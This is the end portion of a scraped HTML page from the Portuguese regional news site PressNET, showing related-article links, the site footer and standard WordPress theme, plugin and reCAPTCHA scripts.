                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2025, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6919968564853
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"arch_tag\":\"uminho\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[12.3,54.2],"today_humidity":89,"today_wind_speed":[3.3,2],"today_min":[12.3,54.2],"today_max":[12.3,54.2],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1763283600,"day_name":"Sun","day_temp":[14,57],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[18,64],"owm_day_index":5},{"timestamp":1763424000,"day_name":"Tue","day_temp":[16,61],"owm_day_index":13},{"timestamp":1763510400,"day_name":"Wed","day_temp":[14,57],"owm_day_index":21},{"timestamp":1763596800,"day_name":"Thu","day_temp":[11,52],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6G1AuHq_orUHarkKq3tSYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763284617057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>